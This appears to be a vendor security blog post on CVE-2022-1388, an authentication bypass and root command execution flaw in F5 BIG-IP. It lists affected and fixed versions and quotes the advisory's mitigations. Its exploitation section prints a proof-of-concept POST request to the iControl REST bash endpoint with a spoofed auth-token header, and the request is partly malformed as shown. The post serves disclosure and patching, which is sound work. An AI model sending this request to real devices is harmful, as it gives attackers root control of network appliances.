A Remote Code Execution vulnerability was detected (CVE-2022-1388) in F5 BIG-IP. This flaw affects the BIG-IP iControl REST authentication component. Successful exploitation allows remote attackers to bypass authentication and execute commands on the vulnerable device with the highest privileges. Various action environments commonly use F5 BIG-IP devices, making this flaw (CVE-2022-1388) critical. This flaw can also affect other devices after gaining initial access to the corporate networks, so it’s important to check for vulnerabilities using a vulnerability management tool.
A recently published exploit for the F5 BIG-IP Vulnerability of 2022 (CVE-2022-1388) can lead to RCE. Cybersecurity researchers from Horizon3 and Positive Technologies have created the exploit. They also warned all admins to patch their devices ASAP to prevent cyber attacks. Remote attackers who have control after exploitation can employ various types of attacks to deploy malware or seal corporate data. Exposing the management side of the device to the Internet is not recommended as it is the only part affected by this flaw (CVE-2022-1388). However, the exposure of 2,500 devices to the Internet remains a substantial risk to the enterprise. Patch management software can resolve these issues.
Exploitation Steps for F5 BIG-IP Vulnerability of 2022
The Exploit seems to be easy as we just need to send a post request to a specific endpoint with post data and can execute random commands on the vulnerable device.
Here’s the POC:

POST HTTP/1.1
Host: REDACTED:8083
Content-Length: 45
Connection: Keep-Alive, X-F5-Auth-Token
Cache-Control: max-age=0
X-F5-Auth-Token: vvs
Authorization: Basic YWRtaW46{
“command”:”run”,
“utilCmdArgs”:”-c id”
}
- Make a Post request to “/mgmt/tm/util/bash” endpoint with all the mandatory headers.
- Add post data and in “utilCmdArgs” put the command after “-c” which needs to execute.
We have copied the vulnerability in F5’s BIG-IP and are executing the “id” command shown below:
As you can see, we are getting the output of the “id” command i.e “uid=0(root) gid=0(root) groups=0(root)” and we can successfully exploit the target. Executing commands with root privileges is possible since the response includes.”uid=0″ (indicating superuser).
Affected Versions of F5 BIG-IP Vulnerability of 2022
Here’s the list of versions known to be vulnerable:
- BIG-IP versions 16.1.0 to 16.1.2
- BIG-IP versions 15.1.0 to 15.1.5
- BIG-IP versions 14.1.0 to 14.1.4
- BIG-IP versions 13.1.0 to 13.1.4
- BIG-IP versions 12.1.0 – 12.1.6
- BIG-IP versions 11.6.1 – 11.6.5
Solution for F5 BIG-IP Vulnerability of 2022
F5 BIG-IP has already released BIG-IP security updates that need to be applied for firmware versions
- For BIG-IP versions 16.x, a fix is available in version 16.1.2.2
- For BIG-IP versions 15.x, a fix is available in version 15.1.5.1
- For BIG-IP versions 14.x, a fix is available in version 14.1.4.6
- For BIG-IP versions 13.x, a fix is available in version 13.1.5
Note: BIG-IP versions 11.x and 12.x will not receive any security updates and should be upgraded to newer version.
Mitigation
For admins who cannot upgrade their BIG-IP devices immediately, three mitigations have also been released.
-
Block iControl REST access through the self IP address
According to the advisory, “You can block all access to the iControl REST interface of your BIG-IP system through self IP addresses. To do so, you can change the Port Lockdown ‘settings’ to Allow None for each self IP address in the system. If you must open any ports, you should use the Allow Custom option to disallow access to iControl REST. By default, iControl REST listens on TCP port 443 or TCP port 8443 on single NIC BIG-IP VE instances. Finally, if you modified the default port, ensure that you disallow access to the alternate port you configured.”
-
Block iControl REST access through the management interface
According to the advisory, “To mitigate this vulnerability for affected F5 products, you should restrict management access only to trusted users and devices over a secure network. For more information about securing access to BIG-IP systems, refer to the following articles:”
-
Modify the BIG-IP httpd configuration
According to the advisory, “In addition to blocking access through the self IP addresses and management interface, or as an alternative to blocking access if those options are not possible in your environment, you can modify the BIG-IP httpd configuration to mitigate this issue.”
SanerNow Advanced Vulnerability Management detects this vulnerability; we strongly recommend applying the security update as soon as possible.